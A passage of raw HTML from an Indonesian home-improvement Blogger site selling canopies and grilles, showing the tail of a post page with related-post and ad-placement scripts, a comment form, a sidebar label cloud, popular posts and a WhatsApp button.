<a aria-label='telegram' class='telegram' href='https://t.me/share/url?url=https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html&text=Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah' rel='nofollow noreferrer' target='_blank' title='telegram'>
<i class='icon-telegram'></i>
</a>
</div>
</div>
<div id='ms-related-post'></div>
<script>
        var postLabels = ["Kanopi Minimalis Spandek", ];
        var relatedConfig = {
            postUrl: "https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html",
            homePageUrl: "https://www.jualkanopiteralis.com/",
            relatedTitleText: "Anda mungkin menyukai postingan ini",
        }; 
        </script>
<div id='ms-matched-content'></div>
<script>
            //<![CDATA[	
            // related post js from www.dte.web.id modified by sugeng.id
                !function(){var e,b={relatedTitleOuterOpen:'<div class="related-title"><p class="ms-title">',relatedTitleOuterClose:"</p></div>",relatedTitleText:"Artikel Terkait",thumbWidth:192,thumbHeight:108,imgBlank:"[data-uri]",relatedOuter:"ms-related-post"};for(e in relatedConfig)"undefined"!=relatedConfig[e]&&(b[e]=relatedConfig[e]);function t(e){var t=document.createElement("script");t.src=e,document.getElementsByTagName("head")[0].appendChild(t)}function v(e){var t,l,a=e.length;if(0===a)return!1;for(;--a;)t=Math.floor(Math.random()*(a+1)),l=e[a],e[a]=e[t],e[t]=l;return e}var B={relatedPosts:!0,jumlahRelatedPosts:4,relatedPostsThumb:!0,judulRelatedPosts:b.relatedTitleText,relatedPostsNoThumbImg:"//1.bp.blogspot.com/-sLMytth04W8/XtoBMx9lUjI/AAAAAAAAHmM/zK-toM5XTacePvBHnpIO_tfzjg63BD3ZgCK4BGAsYHg/w192-h108-n-k-no-nu-rw/nomage%2B%25281%2529.png"},l=(optionLinkMagz(B),"object"==typeof postLabels&&0<postLabels.length?"/-/"+v(postLabels)[0]:"");l=l.replace("&amp;","&"),msRelatedPosts=function(e){var t,l,a,s,r,d,o,n,i=b.relatedTitleOuterOpen+B.judulRelatedPosts+b.relatedTitleOuterClose,A=document.getElementById(b.relatedOuter),m=v(e.feed.entry);i+=1==B.relatedPostsThumb?'<ul class="ms-related-hasthumb">':'<ul class="ms-related-nothumb">';for(var u=0;u<m.length;u++)for(var h=0,c=m[u].link.length;h<c;h++)m[u].link[h].href==b.postUrl&&m.splice(u,1);if(0<m.length){for(var g=0;g<B.jumlahRelatedPosts&&g<m.length;g++){l=m[g].title.$t,void 0!==m[g].content&&(r=(s=m[g].content.$t).indexOf("<img",0));function f(e){a=e.replace(/.*?:\/\//g,"//").replace(/s72-(c|.*?-c)/,"w"+b.thumbWidth+"-h"+b.thumbHeight+"-c-rw")}"media$thumbnail"in m[g]?f(m[g].media$thumbnail.url):void 0!==r&&-1!==r?(d=s.indexOf("/>",r),o=(d=s.slice(r,d)).indexOf("src=",0)+5,n=d.indexOf('"',o),f(d.slice(o,n))):a=B.relatedPostsNoThumbImg;for(var p=0,c=m[g].link.length;p<c;p++)t="alternate"==m[g].link[p].rel?m[g].link[p].href:"#";i+="<li>"+(1==B.relatedPostsThumb?'<div class="related-thumb-outer"><a href="'+t+'"><img alt="'+l+'" class="related-thumb" src="'+a+'" width="'+b.thumbWidth+'" height="'+b.thumbHeight+'"></a></div>':"")+('<div class="related-title-outer"><a href="'+t+'">'+l+"</a></div>")+"</li>"}1==B.relatedPosts&&(A.innerHTML=i+="</ul>")}},msRandomIndex=function(e){e=e.feed.openSearch$totalResults.$t-(B.jumlahRelatedPosts+1),e=1<e?1+Math.floor(Math.random()*e):1;t(b.homePageUrl.replace(/\/$/,"")+"/feeds/posts/default"+l+"?alt=json-in-script&orderby=updated&start-index="+e+"&max-results="+(B.jumlahRelatedPosts+1)+"&callback=msRelatedPosts")},t(b.homePageUrl.replace(/\/$/,"")+"/feeds/posts/summary"+l+"?alt=json-in-script&orderby=updated&max-results=0&callback=msRandomIndex")}();
                function fullwidthImg(){var t=document.querySelector(".post-body img"),l=document.querySelector(".post-body > .tr-caption-container");l?l.classList.add("fullwidth"):t&&t.classList.add("fullwidth")}!function(){var t={fullwidthImage:!0};optionLinkMagz(t),1==t.fullwidthImage&&fullwidthImg()}();
            //]]>		  
        </script>
</div>
<section class='comments comments-non-threaded embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h2 class='comments-title'>
Posting Komentar
untuk "Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah"
            </h2>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<a href='https://www.blogger.com/comment/frame/7191656165546230334?po=553114330166436602&hl=id&saa=85391&origin=https://www.jualkanopiteralis.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</article>
</div>
</div></div>
<div class='iklan-atas section' id='iklan-atas'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content kode-iklan-atas'>
</div>
</div></div>
<div class='iklan-tengah1 section' id='iklan-tengah1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content kode-iklan-tengah'>
</div>
</div></div>
<div class='iklan-tengah2 section' id='iklan-tengah2'><div class='widget HTML' data-version='2' id='HTML78'>
<div class='widget-content kode-iklan-tengah'>
</div>
</div></div>
<div class='iklan-bawah section' id='iklan-bawah'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content kode-iklan-bawah'>
</div>
</div></div>
<div class='matched-content section' id='matched-content'><div class='widget HTML' data-version='2' id='HTML939'>
<div class='widget-content kode-matched-content'>
</div>
</div></div>
<script>//<![CDATA[
        function LMmiddleAds(a){function e(e,n,l){function t(e,n){void 0!==n&&n.parentNode.insertBefore(e,n.nextSibling)}if(1<d.length){null!=e&&"\n"!=e.innerHTML&&t(e,null!==n?n:d[l]);for(var i,r=a.querySelectorAll(".post-body-artikel .kode-iklan-tengah"),o=0;o<r.length;o++)null!==(i=r[o].previousElementSibling)&&"BR"===i.tagName&&(i.style.display="none")}else e.parentNode.removeChild(e)}var n=a.querySelector(".post-body"),d=n.querySelectorAll("div > br, span > br, div > p, span > p"),l=Math.ceil(.2*d.length),t=Math.ceil(.7*d.length),i=a.querySelector("#iklan-tengah1 .widget-content"),r=a.querySelector("#iklan-tengah2 .widget-content"),o=a.querySelector("#iklan-atas .widget-content"),c=a.querySelector("#iklan-bawah .widget-content"),u=n.querySelector("#iklan1"),g=n.querySelector("#iklan2");null!=o&&"\n"!=o.innerHTML&&n.insertBefore(o,n.childNodes[0]),null!=c&&"\n"!=c.innerHTML&&n.appendChild(c);e(i,u,l),e(r,g,t)}LMmiddleAds(document);
        function matchedAds(){var e,n,t={iklanMatched:!0};optionLinkMagz(t),e=document.querySelector("#ms-matched-content"),n=document.querySelector("#matched-content .widget-content"),null!=e?1==t.iklanMatched&&null!=n&&"\n"!=n.innerHTML&&e.appendChild(n):n.parentNode.removeChild(n)}matchedAds();
        //]]>
        </script>
</section>
<aside id='sidebar-wrap'>
<div class='sidebar section' id='sidebar'><div class='widget Label' data-version='2' id='Label1'>
<div class='normalwidget-title'>
<h2 class='title'>Label</h2>
</div>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/2022%20at%2010%3A04AM?&max-results=6'>
2022 at 10:04AM
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Atap%20Baja%20Ringan?&max-results=6'>
Atap Baja Ringan
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/bahan%20kanopi%20upvc?&max-results=6'>
bahan kanopi upvc
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Bata%20Merah?&max-results=6'>
Bata Merah
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Batako?&max-results=6'>
Batako
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Batu%20Alam?&max-results=6'>
Batu Alam
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/cat%20minyak?&max-results=6'>
cat minyak
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Cat%20Plitur?&max-results=6'>
Cat Plitur
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Cat%20Tembok?&max-results=6'>
Cat Tembok
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/cat%20waterproof?&max-results=6'>
cat waterproof
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Cladding%20Spandex?&max-results=6'>
Cladding Spandex
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/desain%20fasad%20rumah?&max-results=6'>
desain fasad rumah
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Desain%20Mezzanine%20Besi?&max-results=6'>
Desain Mezzanine Besi
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Desain%20Rumah?&max-results=6'>
Desain Rumah
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/desain%20rumah%20idaman?&max-results=6'>
desain rumah idaman
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Dudukan%20Pot%20Bunga?&max-results=6'>
Dudukan Pot Bunga
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Estimasi%20Lama%20kanopi?&max-results=6'>
Estimasi Lama kanopi
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Furniture?&max-results=6'>
Furniture
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Gantungan%20Jemuran?&max-results=6'>
Gantungan Jemuran
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Gazebo%20Taman%20Minimalis?&max-results=6'>
Gazebo Taman Minimalis
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Genteng?&max-results=6'>
Genteng
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Hebel?&max-results=6'>
Hebel
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Jalusi%20Minimalis?&max-results=6'>
Jalusi Minimalis
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Jangan%20Iri?&max-results=6'>
Jangan Iri
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Jendela%20Aluminium?&max-results=6'>
Jendela Aluminium
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Jeruji%20Anti%20Maling?&max-results=6'>
Jeruji Anti Maling
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kandang%20Burung%20Besi?&max-results=6'>
Kandang Burung Besi
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20%20Kaca%20Tempered?&max-results=6'>
Kanopi  Kaca Tempered
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20%20Minimalis?&max-results=6'>
Kanopi  Minimalis
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Atap%20Spandek?&max-results=6'>
Kanopi Atap Spandek
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Baja%20Konstruksi?&max-results=6'>
Kanopi Baja Konstruksi
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Bening?&max-results=6'>
Kanopi Bening
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Electric?&max-results=6'>
Kanopi Electric
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/kanopi%20kaca?&max-results=6'>
kanopi kaca
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Minimalis?&max-results=6'>
Kanopi Minimalis
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Minimalis%20Baja%20Ringan?&max-results=6'>
Kanopi Minimalis Baja Ringan
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Minimalis%20Polikarbonat?&max-results=6'>
Kanopi Minimalis Polikarbonat
</a>
</span>
<span class='label-size label-size-5'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Minimalis%20Spandek?&max-results=6'>
Kanopi Minimalis Spandek
</a>
</span>
<span class='label-size label-size-5'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Minimalis%20UPVC?&max-results=6'>
Kanopi Minimalis UPVC
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/kanopi%20murah?&max-results=6'>
kanopi murah
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Rambat?&max-results=6'>
Kanopi Rambat
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Solarflat?&max-results=6'>
Kanopi Solarflat
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Solartuff?&max-results=6'>
Kanopi Solartuff
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/kanopi%20spandek?&max-results=6'>
kanopi spandek
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Spandek%20Pabrik?&max-results=6'>
Kanopi Spandek Pabrik
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Spandek%20Transparan?&max-results=6'>
Kanopi Spandek Transparan
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Tanaman%20Rambat?&max-results=6'>
Kanopi Tanaman Rambat
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Teralis%20Anti%20Maling?&max-results=6'>
Kanopi Teralis Anti Maling
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Transparan?&max-results=6'>
Kanopi Transparan
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kontainer?&max-results=6'>
Kontainer
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kusen?&max-results=6'>
Kusen
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Kusen%20Besi?&max-results=6'>
Kusen Besi
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/lantai%20vinyl?&max-results=6'>
lantai vinyl
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/March%2004?&max-results=6'>
March 04
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Menara%20Torren%20Air?&max-results=6'>
Menara Torren Air
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Ornamen%20Laser%20Cut?&max-results=6'>
Ornamen Laser Cut
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pagar%20Expanda?&max-results=6'>
Pagar Expanda
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pagar%20Klasik?&max-results=6'>
Pagar Klasik
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pagar%20Lipat?&max-results=6'>
Pagar Lipat
</a>
</span>
<span class='label-size label-size-5'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pagar%20Minimalis?&max-results=6'>
Pagar Minimalis
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pagar%20Motif%20Kayu?&max-results=6'>
Pagar Motif Kayu
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pagar%20Rumah%20Mewah?&max-results=6'>
Pagar Rumah Mewah
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pagar%20Woodplank?&max-results=6'>
Pagar Woodplank
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Partisi%20Ruangan?&max-results=6'>
Partisi Ruangan
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pintu%20Aluminium?&max-results=6'>
Pintu Aluminium
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pintu%20Besi?&max-results=6'>
Pintu Besi
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pintu%20Kaca%20Aluminium?&max-results=6'>
Pintu Kaca Aluminium
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pintu%20Klasik%20Shabby%20Chic?&max-results=6'>
Pintu Klasik Shabby Chic
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pintu%20Teralis%20Besi?&max-results=6'>
Pintu Teralis Besi
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Plafon?&max-results=6'>
Plafon
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Pot%20Gantung?&max-results=6'>
Pot Gantung
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Promo?&max-results=6'>
Promo
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/RAB?&max-results=6'>
RAB
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Railing%20Balkon?&max-results=6'>
Railing Balkon
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Railing%20Pot%20Bunga?&max-results=6'>
Railing Pot Bunga
</a>
</span>
<span class='label-size label-size-4'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Railing%20Tangga%20Minimalis?&max-results=6'>
Railing Tangga Minimalis
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Rangka%20Atap%20Baja%20Ringan?&max-results=6'>
Rangka Atap Baja Ringan
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Rangka%20Hidroponik?&max-results=6'>
Rangka Hidroponik
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/renovasi%20kamar%20mandi?&max-results=6'>
renovasi kamar mandi
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Renovasi%20Rumah?&max-results=6'>
Renovasi Rumah
</a>
</span>
<span class='label-size label-size-5'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Rumah%20Idaman?&max-results=6'>
Rumah Idaman
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Rumah%20Unik?&max-results=6'>
Rumah Unik
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Skylight%20Atap%20Rumah?&max-results=6'>
Skylight Atap Rumah
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Tangga%20Besi%20Minimalis?&max-results=6'>
Tangga Besi Minimalis
</a>
</span>
<span class='label-size label-size-2'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Tangga%20Melayang?&max-results=6'>
Tangga Melayang
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Tangga%20Putar%20Minimalis?&max-results=6'>
Tangga Putar Minimalis
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Tempat%20Parkir%20Sepeda?&max-results=6'>
Tempat Parkir Sepeda
</a>
</span>
<span class='label-size label-size-5'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Teralis%20Jendela%20Minimalis?&max-results=6'>
Teralis Jendela Minimalis
</a>
</span>
<span class='label-size label-size-3'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Tips?&max-results=6'>
Tips
</a>
</span>
<span class='label-size label-size-1'>
<a class='label-name' href='https://www.jualkanopiteralis.com/search/label/Tutup%20Pompa%20Air?&max-results=6'>
Tutup Pompa Air
</a>
</span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='popular-post-widget-title'>
<h2 class='title'>Paling Populer</h2>
</div>
<div class='widget-content'>
<div class='popular-posts-wrap'>
<div class='the-most-popular'>
<div class='popular-post-thumbnail'>
<a href='https://www.jualkanopiteralis.com/2021/03/kekurangan-atap-spandek-pasir-serta.html'>
<img alt='Kekurangan Atap Spandek Pasir serta Antisipasinya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWRgZEAtFMCVFoR8XZjeu2nE4tKluu5wecW9dUP6D0WpTCgzUWpsAbgBtDmXhkXhp4pRfXjHfH7F6nGAczvn2v3m6KvCOac8f4-LhKgLZr9AbKukPvWrt6vQdmDtPera8Ug30oCnCoEsg/w300-h168-p-k-no-nu/Kekurangan+Spandek+Pasir+dan+Antisipasinya.jpg' height='169' src='[data-uri]' width='300'/>
<div class='lazy-loading'></div>
</a>
</div>
<div class='popular-post-info info-has-thumbnail'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2021/03/kekurangan-atap-spandek-pasir-serta.html'>
Kekurangan Atap Spandek Pasir serta Antisipasinya
</a>
</p>
<div class='popular-post-snippet'>
Walaupun punya banyak kelebihan, tapi Atap Spandex Pasir &#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2018/08/teralis-jendela-kamar-model-minimalis.html'>
Teralis Jendela Kamar Model Minimalis Modern Terbaru di Mansion Garden Serua
</a>
</p>
<div class='popular-post-snippet'>
Teralis Jendela Kamar Model Minimalis Modern Terbaru di Ma&#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2021/03/pengaruh-jarak-kuda-kuda-baja-ringan.html'>
Pengaruh Jarak Kuda-kuda Baja Ringan Pada Atap
</a>
</p>
<div class='popular-post-snippet'>
Ternyata jarak kuda-kuda penting banget untuk diperhatika&#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2021/03/pentingnya-rab-saat-membangun-rumah.html'>
Pentingnya RAB saat Membangun Rumah
</a>
</p>
<div class='popular-post-snippet'>
Halo Sobat APPASCO! Ada hal penting nih buat kalian yang &#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2018/08/teralis-jendela-minimalis-hitam-di.html'>
Teralis Jendela Minimalis Hitam di Kinara Residence Bogor
</a>
</p>
<div class='popular-post-snippet'>
Teralis Jendela Minimalis Hitam di Kinara Residence Bogor &#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2018/08/teralis-jendela-aluminium-di-kinara.html'>
Teralis Jendela Aluminium di Kinara Residence Bogor
</a>
</p>
<div class='popular-post-snippet'>
Teralis Jendela Aluminium di Kinara Residence Bogor   Jasa&#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2017/11/railing-tangga-minimalis-di-bekasi-timur.html'>
Railing Tangga Minimalis di Bekasi Timur
</a>
</p>
<div class='popular-post-snippet'>
Railing / Pagar Tangga Minimalis untuk Rumah Minimalis    &#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2017/12/pagar-minimalis-grc-di-cimanggu-permai.html'>
Pagar Minimalis GRC di Cimanggu Permai
</a>
</p>
<div class='popular-post-snippet'>
Pagar Minimalis GRC di Cimanggu Permai   #asiangames2018 #k&#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2017/12/pagar-minimalis-di-desa-cangkurawok.html'>
Pagar Minimalis di Desa Cangkurawok
</a>
</p>
<div class='popular-post-snippet'>
Pagar Minimalis di Desa Cangkurawok   #asiangames2018 #komi&#8230;
</div>
</div>
</div>
<div class='popular-post-content'>
<div class='popular-post-info'>
<p class='popular-post-title'>
<a href='https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-di-perum-intiland.html'>
Kanopi Minimalis di Perum Intiland
</a>
</p>
<div class='popular-post-snippet'>
Kanopi Minimalis di Perum Intiland   #asiangames2018 #Nonto&#8230;
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar-sticky section' id='sidebar-sticky'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<a href="https://api.whatsapp.com/send?phone=6285135610787&text=Hallo+Appasco+Indonesia%2C+Saya+%3A+%0D%0Amau+nanya+tentang+produk+Home+di+https%3A%2F%2Fwww.jualkanopiteralis.com%2F&type=phone_number&app_absent=0" target="_blank" class="whatsapp2-float">
  <button class="whatsapp2-button">
   <svg viewbox="0 0 64 64"><path d="M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z"></path></svg>
    Chat on WhatsApp
  </button>
</a>
</div>
</div></div>
</aside>
</main>
<div id='footer-widget-html-wrap'>
<div class='footer-widget-html section' id='footer-widget-html'><div class='widget HTML' data-version='2' id='HTML831'>
</div></div>
</div>
<footer id='footer-outer'>
<div id='footer-content'>
<div class='page-navmenu section' id='page-navmenu'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='normalwidget-title'>
